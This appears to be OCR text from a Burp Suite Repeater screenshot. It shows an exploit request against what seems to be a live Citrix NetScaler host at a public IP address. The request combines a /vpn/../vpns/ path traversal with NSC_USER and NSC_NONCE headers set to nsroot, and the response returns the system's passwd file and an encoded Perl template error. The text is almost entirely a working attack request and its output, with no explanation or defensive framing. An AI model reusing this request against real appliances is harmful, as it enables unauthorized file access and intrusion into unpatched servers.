 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://23.101.218.223 ?
Request
Raw Headers Hex
GET /vpn/../vpns/portal/Rc5X1i6m7bpnvZI.xml HTTP/1.1
Host: 23.101.218.223
User-Agent: Mozilla/5.0(compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
NSC_USER: nsroot
NSC_NONCE: nsroot
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Accept-Language: en
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/sbin/nologin
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/usr/sbin/nologin
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#45;&#32;&#65;
&#116;&#116;&#101;&#109;&#112;&#116;&#32;&#116;&#111;&#32;&#98;&#108;&#101;&#115;&#11
5;&#32;&#105;&#110;&#116;&#111;&#32;&#97;&#32;&#114;&#101;&#102;&#101;&#114;&#101;&#1
10;&#99;&#101;&#32;&#97;&#116;&#32;&#47;&#117;&#115;&#114;&#47;&#108;&#111;&#99;&#9
7;&#108;&#47;&#108;&#105;&#98;&#47;&#112;&#101;&#114;&#108;&#53;&#47;&#115;&#105;&#
116;&#101;&#95;&#112;&#101;&#114;&#108;&#47;&#53;&#46;&#49;&#52;&#46;&#50;&#47;&#10
9;&#97;&#99;&#104;&#47;&#84;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#47;&#68;&#11
1;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#112;&#109;&#32;&#108;&#105;&#110;&#101;&#
32;&#57;&#50;&#46;&#10;
? < + > Type a search term 0 matches
Done 2,624 bytes | 1,468 millis